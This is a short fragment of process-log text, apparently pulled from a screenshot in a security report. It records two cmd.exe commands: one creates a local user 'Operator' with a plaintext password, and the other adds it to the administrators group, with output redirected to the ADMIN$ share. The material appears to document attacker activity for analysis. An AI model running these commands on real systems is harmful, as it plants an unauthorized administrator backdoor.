 [37424] cmd.exe /Q /c net user Operator Operator2022! /add 1> \\127.0.0.1\ADMIN$\__1646689208.23 2>&1
Process id 37424
cmd.exe /Q /c net user Operator Operator2022! /add 1> \\127.0.0.1\ADMIN$\__1646689208.23 2>&1
Command line
Image file path C:\Windows\System32\cmd.exe
[25216] cmd.exe /Q /c net localgroup administrators operator /add 1> \\127.0.0.1\ADMIN$\__1646689208.23 2>&1
Process id 25216
cmd.exe /Q /c net localgroup administrators operator /add 1> \\127.0.0.1\ADMIN$\__1646689208.23 2>&1
Command line